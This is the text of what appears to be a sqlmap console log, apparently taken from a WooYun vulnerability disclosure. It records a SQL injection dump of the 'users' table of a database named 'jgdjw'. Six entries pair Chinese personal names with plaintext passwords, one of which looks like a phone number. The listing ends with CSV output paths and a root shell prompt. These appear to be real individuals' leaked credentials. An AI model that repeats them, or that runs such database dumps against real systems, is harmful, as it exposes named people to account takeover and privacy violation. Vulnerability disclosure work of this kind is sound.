 [13:50:04] [INFO] fetching columns 'password, username' for table 'us
[13:50:04] [INFO] resumed: 2
[13:50:04] [INFO] resumed: username
[13:50:04] [INFO] resumed: password
[13:50:04] [INFO] fetching entries of column(s) 'password, username'
[13:50:04] [INFO] fetching number of column(s) 'password, username'
[13:50:04] [INFO] resumed: 6
[13:50:04] [INFO] resumed: 123
[13:50:04] [INFO] resumed: 宿营
[13:50:04] [INFO] resumed: 13504536004
[13:50:04] [INFO] resumed: 于红
[13:50:04] [INFO] resumed: 1977813
[13:50:04] [INFO] resumed: 刘国钰
[13:50:04] [INFO] resumed: 321
[13:50:04] [INFO] resumed: 张强
[13:50:04] [INFO] resumed: 6171389
[13:50:04] [INFO] resumed: 迟云龙
[13:50:04] [INFO] resumed: lbl888
[13:50:04] [INFO] resumed: 李本玲
[13:50:04] [INFO] analyzing table dump for possible password hashes
Database: jgdjw
Table: users
[6 entries]
+----------+-------------+
| username | password    |
+----------+-------------+
| 宿营 | 123 |
| 于红 | 13504536004 |
| 刘国钰 | 1977813 |
| 张强 | 321 |
| 迟云龙 | 6171389 |
| 李本玲 | lbl888 |
+----------+-------------+
[13:50:04] [INFO] table 'jgdjw.users' dumped to CSV file '/usr/share/
[13:50:04] [INFO] fetched data logged to text files under '/usr/shar
[*] shutting down at 13:50:04
www.wooyun.org
root@root:~# a